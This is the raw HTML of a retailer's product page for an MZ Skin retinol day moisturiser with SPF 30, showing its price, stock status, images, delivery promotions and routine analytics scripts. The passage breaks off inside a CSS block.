        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000741285',
					sku: 'R425963006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R425963006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R425963006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/day-cream/">Day Cream</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/m/mz-skin/">MZ Skin</a>
                                
                            
                            </br>
                            HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="110.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;110.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="99.00">
        
        &pound;99.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="9900">
        </klarna-placement>
    </div>
    



                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number 0"
                title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number 1"
                title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number 2"
                title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number 3"
                title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="4">
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number 4"
                title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="4"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="5">
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number 5"
                title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="5"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000741285-R425963006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml image number "
                                         title="MZ Skin - HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/day-cream/">Day Cream</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/m/mz-skin/">MZ Skin</a>
                                    
                                
                                </br>
                                HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="110.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;110.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="99.00">
        
        &pound;99.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="9900">
        </klarna-placement>
    </div>
    



                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R425963006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000741285-R425963006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">MZ Skin</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="110.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;110.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="99.00">
        
        &pound;99.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R425963006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R425963006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R425963006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>495</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
